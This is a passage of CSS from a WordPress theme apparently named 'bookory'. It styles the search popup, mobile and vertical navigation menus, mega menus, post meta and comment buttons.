    display: block;
    text-align: center;
  }
  .header-side .main-navigation ul.menu > li > a,
.header-side .main-navigation ul.nav-menu > li > a {
    padding: 5px;
  }
}
.search-popup-active {
  overflow: hidden;
}

.site-search-popup.active .site-search-popup-wrap .site-search {
  opacity: 1;
  visibility: visible;
  transition: opacity 0.3s ease-in-out 0.3s, visibility 0.3s ease-in-out 0.3s;
}

.site-search-popup {
  position: absolute;
  width: 100vw;
  top: 0;
  left: 50%;
  margin-left: -50vw;
  z-index: 99999;
  height: 100%;
  background-color: #fff;
  transition: opacity 0.3s ease;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
}
.site-search-popup.active {
  pointer-events: auto;
}
.site-search-popup.fadein {
  animation: cover_search_fade_in 0.3s ease both;
}
.site-search-popup.fadeout {
  animation: cover_search_fade_out 0.3s ease both;
}
.site-search-popup .site-search-popup-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding: 0 30px;
  width: 100%;
  height: 100%;
}
@media (min-width: 1025px) {
  .site-search-popup .site-search-popup-wrap {
    padding: 7px 70px;
  }
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close svg {
  display: block;
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close .close-icon:hover line,
.site-search-popup .site-search-popup-wrap .site-search-popup-close .close-icon:hover path {
  animation: opal-draw 0.9s cubic-bezier(0.22, 0.61, 0.36, 1) forwards;
}
.site-search-popup .site-search-popup-wrap .site-search-popup-close .close-icon:hover path {
  animation-delay: 0.1s;
}
@media (max-width: 768px) {
  .site-search-popup .site-search-popup-wrap .search-by-category {
    display: none;
  }
}
.site-search-popup .site-search-popup-wrap .widget_search form:before, .site-search-popup .site-search-popup-wrap .site-search form:before {
  content: none;
}
.site-search-popup .site-search-popup-wrap .widget_search form input[type=text], .site-search-popup .site-search-popup-wrap .widget_search form input[type=search], .site-search-popup .site-search-popup-wrap .site-search form input[type=text], .site-search-popup .site-search-popup-wrap .site-search form input[type=search] {
  border: none;
  padding-left: 0;
  padding-right: 0;
  font-size: 21px;
}
@media (min-width: 768px) {
  .site-search-popup .site-search-popup-wrap .widget_search form input[type=text], .site-search-popup .site-search-popup-wrap .widget_search form input[type=search], .site-search-popup .site-search-popup-wrap .site-search form input[type=text], .site-search-popup .site-search-popup-wrap .site-search form input[type=search] {
    font-size: 24px;
  }
  .site-search-popup .site-search-popup-wrap .widget_search form input[type=text]::placeholder, .site-search-popup .site-search-popup-wrap .widget_search form input[type=search]::placeholder, .site-search-popup .site-search-popup-wrap .site-search form input[type=text]::placeholder, .site-search-popup .site-search-popup-wrap .site-search form input[type=search]::placeholder {
    font-size: 24px;
  }
}
.site-search-popup .site-search-popup-wrap .widget_search form input[type=text]:focus::placeholder, .site-search-popup .site-search-popup-wrap .widget_search form input[type=search]:focus::placeholder, .site-search-popup .site-search-popup-wrap .site-search form input[type=text]:focus::placeholder, .site-search-popup .site-search-popup-wrap .site-search form input[type=search]:focus::placeholder {
  opacity: 1;
}
.site-search-popup .site-search-popup-wrap .site-search {
  display: block;
  width: 100%;
  position: relative;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
}
.site-search-popup .site-search-popup-wrap .site-search .widget {
  margin-bottom: 0;
  border: none;
  padding: 0;
}
.site-search-popup .site-search-popup-wrap .site-search .ajax-search-result {
  max-height: 50vh;
}
@media (min-width: 568px) {
  .site-search-popup .widget_product_search form input[type=search] {
    padding-left: 240px;
  }
}

@keyframes opal-draw {
  0%, 100% {
    clip-path: inset(0 0 0 0);
  }
  42% {
    clip-path: inset(0 0 0 100%);
  }
  43% {
    clip-path: inset(0 100% 0 0);
  }
}
@keyframes cover_search_fade_out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}
@keyframes cover_search_fade_in {
  0% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
.bookory-mobile-nav {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: fixed;
  width: 330px;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
  overflow-y: auto;
  background-color: #fff;
  transition: transform 0.25s ease;
  -webkit-transform: translate3d(-330px, 0, 0);
  transform: translate3d(-330px, 0, 0);
}
.mobile-nav-active .bookory-mobile-nav {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.admin-bar .bookory-mobile-nav {
  top: 46px;
}
@media (min-width: 783px) {
  .admin-bar .bookory-mobile-nav {
    top: 32px;
  }
}
@media (min-width: 601px) and (max-width: 782px) {
  .admin-bar .bookory-mobile-nav {
    top: 46px;
  }
}
.bookory-mobile-nav .search-form {
  margin-top: 1em;
}
.bookory-mobile-nav .bookory-social {
  border-top: 1px solid #0e0e0e;
  padding: 0.5em;
  margin-top: 1rem;
}
body .bookory-mobile-nav .bookory-social ul li a:before {
  color: #fff;
}
.bookory-mobile-nav .bookory-language-switcher-mobile {
  line-height: 0;
  padding: 0 30px;
}
.bookory-mobile-nav .bookory-language-switcher-mobile .menu {
  list-style: none;
  margin: 0;
  padding: 10px 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.bookory-mobile-nav .bookory-language-switcher-mobile .item {
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 5px;
}
.bookory-mobile-nav .bookory-language-switcher-mobile .item .language-switcher-head {
  padding-right: 5px;
}
.bookory-mobile-nav .bookory-language-switcher-mobile .item a {
  display: block;
  padding: 0 5px;
}
.bookory-mobile-nav .bookory-language-switcher-mobile .item:last-child {
  margin-right: 0;
}
.bookory-mobile-nav .bookory-language-switcher-mobile .item img {
  width: 24px;
  height: 16px;
  object-fit: cover;
}
.bookory-mobile-nav .mobile-nav-tabs {
  clear: both;
  padding: 0 30px;
  background-color: #f7f7f7;
}
.bookory-mobile-nav .mobile-nav-tabs ul {
  display: flex;
  align-items: center;
  flex-direction: row;
  list-style: none;
  margin: 0;
}
.bookory-mobile-nav .mobile-nav-tabs ul li {
  display: flex;
  align-items: center;
  position: relative;
  text-align: left;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  cursor: pointer;
  color: var(--accent);
}
.bookory-mobile-nav .mobile-nav-tabs ul li i {
  color: #000000;
  font-size: 15px;
  margin-right: 10px;
}
.bookory-mobile-nav .mobile-nav-tabs ul li:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
  transform: scale(0.6);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.bookory-mobile-nav .mobile-nav-tabs ul li.active:before {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.bookory-mobile-nav .mobile-nav-tabs ul .mobile-pages-title {
  margin-right: 15px;
}
.bookory-mobile-nav .mobile-nav-tabs ul .mobile-categories-title {
  margin-left: 15px;
}
.bookory-mobile-nav .mobile-menu-tab {
  display: none;
  padding: 0 30px;
}
.bookory-mobile-nav .mobile-menu-tab.active {
  display: block;
}

.mobile-nav-close {
  float: right;
  clear: both;
  position: absolute;
  line-height: 1;
  top: 22px;
  right: 24px;
  padding: 0;
  width: 20px;
  height: 20px;
  text-align: center;
  z-index: 99;
  color: var(--accent);
}
.mobile-nav-close:hover, .mobile-nav-close:focus {
  color: var(--accent);
}

.bookory-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}
.mobile-nav-active .bookory-overlay {
  visibility: visible;
  opacity: 1;
}

.menu-mobile-nav-button {
  display: block;
  font-size: 15px;
  color: var(--accent);
}
@media (min-width: 1024px) {
  .menu-mobile-nav-button {
    display: none;
  }
}
.menu-mobile-nav-button .bookory-icon {
  display: flex;
  flex-direction: column;
  margin-right: 15px;
}
.menu-mobile-nav-button .bookory-icon > span {
  display: inline-block;
  height: 2px;
  width: 18px;
  margin-bottom: 3px;
  border-radius: 5px;
  transition: all 0.3s ease;
  background-color: var(--accent);
}
.menu-mobile-nav-button .bookory-icon > span:last-child {
  margin-bottom: 0;
}
.menu-mobile-nav-button .bookory-icon .icon-1 {
  width: 14px;
}
.menu-mobile-nav-button .bookory-icon .icon-2 {
  width: 18px;
}
.menu-mobile-nav-button .bookory-icon .icon-3 {
  width: 14px;
}
.menu-mobile-nav-button:hover .bookory-icon > span {
  background-color: var(--primary);
}
.menu-mobile-nav-button:hover .bookory-icon .icon-1 {
  width: 18px;
}
.menu-mobile-nav-button:hover .bookory-icon .icon-2 {
  width: 18px;
}
.menu-mobile-nav-button:hover .bookory-icon .icon-3 {
  width: 18px;
}

html {
  overflow-x: hidden;
}

#page {
  transition: all 0.25s ease;
}

.mobile-nav-active {
  overflow: hidden;
}

/*-------------------------------------------------------------
2.1 Main Naivgation
--------------------------------------------------------------*/
/**
 * General Menu Styles
 */
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  float: right;
  position: relative;
  border: 2px solid transparent;
  box-shadow: none;
  border-radius: 5px;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em;
  font-size: 0.875em;
  max-width: 120px;
}

.menu-badge {
  font-size: 9px;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 1.2222222222;
  padding: 1px 7px;
  border-radius: 10px;
  margin-left: 5px;
}
.primary-navigation .menu > .menu-item > a .menu-badge {
  position: absolute;
  top: -7px;
  left: 1.1em;
}

.toggled button.menu-toggle::before, .toggled button.menu-toggle::after {
  transform: rotate(45deg);
}
.toggled button.menu-toggle::after {
  transform: rotate(-45deg);
}
.toggled button.menu-toggle span::before {
  opacity: 0;
}

.primary-navigation {
  display: none;
}

ul.menu li.current-menu-item > a, ul.menu li.current-menu-ancestor > a, ul.menu li.current-menu-parent > a {
  color: var(--primary);
}

.main-navigation {
  position: relative;
}
.main-navigation::before, .main-navigation::after {
  content: "";
  display: table;
}
.main-navigation::after {
  clear: both;
}
.main-navigation div.menu {
  display: none;
}
.main-navigation div.menu:last-child {
  display: block;
}
.main-navigation .menu {
  clear: both;
}
.main-navigation ul.menu {
  margin-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.main-navigation ul.menu ul {
  display: block;
  margin-left: 1.41575em;
}
.main-navigation ul.menu > li.menu-item > a {
  display: block;
  position: relative;
  padding: 1.4em 1.75em;
  font-size: 16px;
  font-weight: 600;
}
.main-navigation ul.menu > li.menu-item > a > span {
  position: relative;
}
.main-navigation ul.menu > li.menu-item > a > span:before {
  content: "";
  bottom: -8px;
  width: 5px;
  height: 5px;
  background-color: var(--primary);
  position: absolute;
  border-radius: 100%;
  margin: 0 auto;
  left: 0;
  right: 0;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: scale(0);
}
.main-navigation ul.menu > li.menu-item.current-menu-parent > a, .main-navigation ul.menu > li.menu-item.current-menu-item > a, .main-navigation ul.menu > li.menu-item.current-menu-ancestor > a {
  color: var(--primary);
}
.main-navigation ul.menu > li.menu-item:hover > a {
  color: var(--primary);
}
.main-navigation ul.menu > li.menu-item:hover > a > span:before {
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: scale(1);
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
  width: 100%;
  color: var(--accent);
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item a span.text-link i {
  font-size: 12px;
  margin-left: 10px;
  margin-bottom: 3px;
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a {
  color: var(--primary);
}
.main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
  color: var(--primary);
}
.main-navigation ul > li.menu-item > a,
.main-navigation ul.nav-menu > li.menu-item > a {
  color: var(--accent);
}
.main-navigation .sub-menu {
  background-color: #ffffff;
  padding: 20px 30px;
  border-radius: 10px;
  border: 1px solid var(--border);
  box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.05);
}

.mobile-navigation, .mobile-navigation-categories {
  clear: both;
}
.mobile-navigation ul, .mobile-navigation-categories ul {
  margin: 0;
  list-style: none;
}
.mobile-navigation ul > li.menu-item, .mobile-navigation-categories ul > li.menu-item {
  position: relative;
}
.mobile-navigation ul > li.menu-item > a, .mobile-navigation-categories ul > li.menu-item > a {
  display: block;
  padding: 13px 0;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  color: var(--accent);
}
.mobile-navigation ul > li.menu-item > a i, .mobile-navigation-categories ul > li.menu-item > a i {
  font-size: 16px;
  margin-right: 15px;
}
.mobile-navigation ul > li.menu-item > a > span, .mobile-navigation-categories ul > li.menu-item > a > span {
  display: inline-block;
  position: relative;
}
.mobile-navigation ul > li.menu-item > a > span:before, .mobile-navigation-categories ul > li.menu-item > a > span:before {
  content: none;
  display: inline-block;
  position: absolute;
  height: 1px;
  width: 0;
  left: 0;
  bottom: -1px;
  background-color: var(--primary);
}
.mobile-navigation ul > li.menu-item > a span.text-link, .mobile-navigation-categories ul > li.menu-item > a span.text-link {
  display: block;
  font-weight: 700;
  color: var(--accent);
}
.mobile-navigation ul > li.menu-item > a span.text-link i, .mobile-navigation-categories ul > li.menu-item > a span.text-link i {
  font-size: 12px;
  margin-left: 10px;
  margin-right: 0;
  margin-bottom: 3px;
}
.mobile-navigation ul > li.menu-item.current-menu-parent > a > span:before, .mobile-navigation ul > li.menu-item.current-menu-item > a > span:before, .mobile-navigation ul > li.menu-item.current-menu-ancestor > a > span:before, .mobile-navigation-categories ul > li.menu-item.current-menu-parent > a > span:before, .mobile-navigation-categories ul > li.menu-item.current-menu-item > a > span:before, .mobile-navigation-categories ul > li.menu-item.current-menu-ancestor > a > span:before {
  width: 100%;
}
.mobile-navigation ul > li.menu-item button::after, .mobile-navigation-categories ul > li.menu-item button::after {
  transition: all, ease, 0.9s;
}
.mobile-navigation ul > li.menu-item:last-child > a, .mobile-navigation-categories ul > li.menu-item:last-child > a {
  border-bottom: none;
}
.mobile-navigation ul ul.sub-menu, .mobile-navigation-categories ul ul.sub-menu {
  display: none;
}
.mobile-navigation ul ul.sub-menu > li.menu-item > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item > a {
  font-size: 14px;
  text-transform: unset;
  font-weight: 400;
  padding: 2px 0 2px 13px;
  border-bottom: none;
  line-height: 24px;
  color: var(--text);
}
.mobile-navigation ul ul.sub-menu > li.menu-item > a:hover, .mobile-navigation-categories ul ul.sub-menu > li.menu-item > a:hover {
  color: var(--primary);
}
.mobile-navigation ul ul.sub-menu > li.menu-item:first-child > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item:first-child > a {
  padding-top: 8px;
}
.mobile-navigation ul ul.sub-menu > li.menu-item ul.sub-menu, .mobile-navigation-categories ul ul.sub-menu > li.menu-item ul.sub-menu {
  margin-left: 15px;
}
.mobile-navigation ul ul.sub-menu .dropdown-toggle, .mobile-navigation-categories ul ul.sub-menu .dropdown-toggle {
  padding: 7px 0;
}
.mobile-navigation .dropdown-toggle, .mobile-navigation-categories .dropdown-toggle {
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  padding: 17px 0;
  line-height: 1;
  width: 30px;
  text-align: right;
  border: none;
  font-size: 16px;
  color: var(--accent);
}
.mobile-navigation .dropdown-toggle:focus, .mobile-navigation-categories .dropdown-toggle:focus {
  outline: none;
}
.mobile-navigation .dropdown-toggle:hover, .mobile-navigation .dropdown-toggle:active, .mobile-navigation .dropdown-toggle:focus, .mobile-navigation-categories .dropdown-toggle:hover, .mobile-navigation-categories .dropdown-toggle:active, .mobile-navigation-categories .dropdown-toggle:focus {
  border: none;
  background-color: transparent;
  color: var(--accent);
}

.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded=true] {
  max-height: 9999px;
}

/*-------------------------------------------------------------
2.2 Vertical Naivgation
--------------------------------------------------------------*/
.vertical-navigation {
  position: relative;
  height: 100%;
  border-radius: 5px;
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.vertical-navigation .vertical-navigation-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 9px 30px 9px 34px;
  overflow: hidden;
  cursor: pointer;
}
.vertical-navigation .vertical-navigation-header .bookory-icon {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin-left: 10px;
  color: #ffffff;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title {
  position: relative;
  display: flex;
  align-items: center;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title .title {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 14px;
  line-height: 1.2857142857;
  font-weight: 600;
  color: #ffffff;
}
.vertical-navigation .vertical-navigation-header .vertical-navigation-title i {
  color: #fff;
  font-size: 18px;
  padding-right: 10px;
}
.vertical-navigation:hover .vertical-navigation-header .vertical-navigation-title i {
  font-weight: 900;
}
.vertical-navigation .vertical-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.vertical-navigation .vertical-menu .menu {
  position: relative;
  list-style: none;
  margin-top: 29px;
  padding: 10px 0;
  border: 1px solid var(--border);
  border-radius: 10px;
}
.vertical-navigation .vertical-menu .menu:before {
  opacity: 0;
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background: white;
  top: -6px;
  left: 50%;
  transform: rotate(45deg);
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 999999;
  border: 1px solid #E4E4E4;
  border-bottom: 0;
  border-right: 0;
}
.vertical-navigation .vertical-menu .menu > li {
  padding: 0 30px;
}
.vertical-navigation .vertical-menu .menu > li:last-child a {
  border-bottom: none;
}
.vertical-navigation .vertical-menu .menu > li > a {
  display: flex;
  align-items: center;
  font-size: 12px;
  padding: 10px 0;
  font-weight: 300;
  line-height: 1.4;
  border-bottom: 1px solid var(--border);
}
.vertical-navigation .vertical-menu .menu > li > a .text-link {
  display: block;
  padding-top: 5px;
  padding-left: 30px;
  font-weight: 700;
  line-height: 1.2857142857;
  color: var(--accent);
}
.vertical-navigation .vertical-menu .menu > li > a .text-link i {
  font-size: 12px;
  margin-left: 10px;
  margin-bottom: 3px;
}
.vertical-navigation:hover .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 99;
  transform: translateY(0);
}
.vertical-navigation:hover .vertical-menu .menu:before {
  opacity: 1;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}
.vertical-navigation ul.menu {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
  box-shadow: 0px 4px 50px rgba(0, 0, 0, 0.05);
}
.vertical-navigation ul.menu .sub-menu {
  position: absolute;
  left: -9999em;
  z-index: -1;
  top: -1px;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  margin: 0;
  background: #fff;
  width: 260px;
  border: 1px solid var(--border);
  border-radius: 5px;
  box-shadow: none;
  padding: 10px 0;
}
.vertical-navigation ul.menu .sub-menu > li {
  padding: 0 30px;
}
.vertical-navigation ul.menu .sub-menu > li:last-child > a {
  border-bottom: none;
}
.vertical-navigation ul.menu .sub-menu > li > a {
  display: block;
  font-size: 14px;
  line-height: 1.4;
  padding: 10px 0;
  color: var(--text);
  border-bottom: 1px solid var(--border);
}
.vertical-navigation ul.menu .sub-menu > li:hover > a {
  color: var(--accent);
}
.vertical-navigation ul.menu .sub-menu > li.current-menu-item > a {
  color: var(--accent);
}
.vertical-navigation ul.menu .sub-menu.mega-menu > li {
  padding: 0;
}
.vertical-navigation ul.menu > li {
  position: relative;
}
.vertical-navigation ul.menu > li:before {
  content: "";
  display: block;
  position: absolute;
  width: 3px;
  height: 100%;
  right: -3px;
}
.vertical-navigation ul.menu > li > a {
  color: var(--text);
  font-size: 12px;
  font-weight: 300;
  padding: 0.5em 20px;
  display: block;
}
.vertical-navigation ul.menu > li > a .menu-icon {
  font-size: 20px;
  margin-right: 10px;
  color: #CECECE;
}
.vertical-navigation ul.menu > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
  left: 100%;
  z-index: 99;
}
.vertical-navigation ul.menu > li:hover > a {
  color: var(--primary);
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}
.vertical-navigation ul.menu > li:hover > a .menu-icon {
  color: var(--primary);
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}
.vertical-navigation ul.menu > li.current-menu-item > a {
  color: var(--primary);
}
.vertical-navigation ul.menu > li.current-menu-item > a .menu-icon {
  color: var(--primary);
}

/*-------------------------------------------------------------
2.3 Mega Menu
--------------------------------------------------------------*/
.has-mega-menu.has-fullwidth {
  position: static !important;
}
.has-mega-menu.has-fullwidth .mega-fullwidth {
  width: 100%;
}
.has-mega-menu.sub-menu-left {
  position: static !important;
}
.vertical-navigation .has-mega-menu {
  position: static !important;
}
.vertical-navigation .has-mega-menu .mega-menu {
  padding: 0 !important;
}
.main-navigation .has-mega-menu .mega-menu .elementor-icon-list-item {
  min-width: unset;
}

.mega-menu.sub-menu {
  padding: 0;
  background: #fff;
}
.mega-menu.sub-menu .elementor-section.elementor-section-stretched {
  left: 0 !important;
  max-width: 100% !important;
}
.mega-menu.mega-stretchwidth {
  width: 100vw;
}

.single-bookory_menu_item .elementor-icon-list-items li,
.mega-menu .elementor-icon-list-items li {
  font-weight: 400;
}
.single-bookory_menu_item .elementor-icon-list-items li a,
.mega-menu .elementor-icon-list-items li a {
  color: var(--text);
}
.single-bookory_menu_item .elementor-icon-list-items li a:hover,
.mega-menu .elementor-icon-list-items li a:hover {
  color: var(--primary);
}

.header-side .main-navigation ul.menu {
  margin-left: -30px;
  margin-right: -30px;
}
.header-side .main-navigation ul ul.sub-menu {
  top: 50% !important;
  transform: translateY(-50%) !important;
  left: 100% !important;
  max-height: 100vh;
  overflow-y: auto;
}
.header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched {
  left: 0 !important;
  max-width: 100% !important;
}
.header-side .has-mega-menu.sub-menu-left {
  position: relative !important;
}

/*-------------------------------------------------------------
3.0 Main content area
--------------------------------------------------------------*/
.site-content {
  outline: none;
}

/*-------------------------------------------------------------
3.1 Content (post etc)
--------------------------------------------------------------*/
.hentry strong,
.hentry th,
.hentry dt {
  color: var(--accent);
}

.entry-title {
  font-size: 20px;
  line-height: 1.4;
  font-weight: 600;
}
.entry-title a {
  color: var(--accent);
}
.entry-title a:hover {
  color: var(--primary);
}

.entry-header h1.entry-title {
  font-size: 28px;
  margin-bottom: 20px;
  line-height: 1.2857142857;
  font-weight: 700;
}

.page-header h1.page-title {
  font-size: 36px;
  margin-bottom: 20px;
  line-height: 1.2857142857;
  font-weight: 700;
}

.post-thumbnail {
  margin-bottom: 20px;
  position: relative;
}
.post-thumbnail img {
  border-radius: 15px;
}
.post-thumbnail .posted-on-square {
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 3;
}

.posted-on-square a {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  background-color: #fff;
  border-radius: 5px;
  font-weight: 500;
  text-align: center;
  font-size: 12px;
  line-height: 14px;
  color: var(--accent);
  text-transform: uppercase;
}
.posted-on-square a b {
  font-size: 20px;
  font-weight: 500;
  display: block;
  line-height: 1;
}

.entry-meta {
  font-size: 12px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.6666666667;
  color: var(--light);
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.entry-meta .categories-link a {
  color: var(--primary);
}
.entry-meta > div:not(:last-child):after {
  content: "/";
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}
.entry-meta a {
  display: inline-block;
  color: var(--light);
}
.entry-meta a:hover {
  color: var(--accent);
}

.bookory-meta-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding-top: 15px;
  border-top: 1px solid var(--border);
}
.bookory-meta-footer .categories-link {
  font-size: 12px;
  line-height: 1.6666666667;
  font-weight: 400;
  text-transform: uppercase;
  color: var(--light);
}
.bookory-meta-footer .categories-link span {
  margin-right: 5px;
}
.bookory-meta-footer .categories-link a {
  color: var(--primary);
}
.bookory-meta-footer .categories-link a:hover {
  text-decoration: underline;
}
.bookory-meta-footer .post-categories {
  display: inline-block;
  margin: 0;
  list-style: none;
}

a.more-link {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  line-height: 1.5;
  padding: 0;
  border-radius: 0;
  color: var(--accent);
  background-color: transparent;
}
a.more-link i {
  font-size: 16px;
  margin-left: 10px;
  overflow: hidden;
  color: var(--primary);
}
a.more-link:hover {
  color: var(--primary);
}
a.more-link:hover i:before {
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}

.tags-links {
  color: var(--text);
  font-size: 13px;
  line-height: 2.3076923077;
}
.tags-links a {
  display: inline-block;
  color: var(--light);
  background: #F7F7F7;
  border-radius: 5px;
  padding: 5px 15px;
  margin-right: 5px;
}
.tags-links a:hover {
  color: var(--accent);
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline, .group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

.single .hentry .entry-header .entry-title {
  font-size: 36px;
  margin-bottom: 20px;
  line-height: 1.2222222222;
  font-weight: 600;
  letter-spacing: -2px;
}
.single .hentry .entry-taxonomy {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin: 30px 0 40px;
}
.single .nav-links {
  display: flex;
}
@media (max-width: 567px) {
  .single .nav-links {
    display: block;
  }
}
.single .nav-links > div {
  display: flex;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
}
.single .nav-links .nav-previous {
  justify-content: flex-start;
  margin-right: auto;
}
.single .nav-links .nav-previous a:before {
  font-size: 30px;
}
.single .nav-links .nav-next {
  justify-content: flex-end;
  margin-left: auto;
}
.single .nav-links .nav-next a:after {
  font-size: 30px;
}

.single-post .bookory-social-share {
  padding: 10px 0;
}
.single-post .bookory-social-share a {
  color: var(--accent);
}
.single-post .bookory-social-share a:hover {
  color: var(--primary);
}
.single-post .post-thumbnail.is_single {
  margin-bottom: 35px;
}
.single-post.bookory-full-width-content .content-area {
  max-width: 850px;
  margin-left: auto;
  margin-right: auto;
  float: none;
}
@media (min-width: 1200px) {
  .single-post.bookory-full-width-content .content-area {
    max-width: 1070px;
  }
}
.single-post.bookory-full-width-content .post-thumbnail {
  width: 100vw;
  transform: translateX(-50%);
  left: 50%;
  position: relative;
  margin-bottom: 1.618em;
  padding-left: 15px;
  padding-right: 15px;
  max-width: 1320px;
}
.single-post.bookory-full-width-content .post-thumbnail img {
  max-height: 540px;
  object-fit: cover;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1320px) {
  .single-post.bookory-full-width-content .post-thumbnail {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 1024px) {
  .single-post.bookory-full-width-content .post-thumbnail {
    margin-bottom: 0;
  }
  .single-post.bookory-full-width-content .post-thumbnail + .single-content {
    margin-top: -120px;
    z-index: 99;
    position: relative;
  }
}
.single-post.bookory-full-width-content .single-content {
  background-color: #fff;
  border-radius: 15px;
}
@media (min-width: 1024px) {
  .single-post.bookory-full-width-content .single-content {
    padding: 60px 80px;
  }
}

.page .comments-area button.submit, .single .comments-area button.submit {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  border: 1px solid;
  border-radius: 0;
  padding: 1.5em 2.8em;
  text-transform: uppercase;
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.page .comments-area button.submit:before, .single .comments-area button.submit:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform-origin: right top;
  background-color: var(--primary);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -ms-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -webkit-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
}
.page .comments-area button.submit:hover span, .single .comments-area button.submit:hover span {
  padding-right: 0 !important;
  padding-left: 4em !important;
}
.page .comments-area button.submit:hover i, .single .comments-area button.submit:hover i {
  right: calc(100% - 30px);
}
.page .comments-area button.submit:hover:before, .single .comments-area button.submit:hover:before {
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
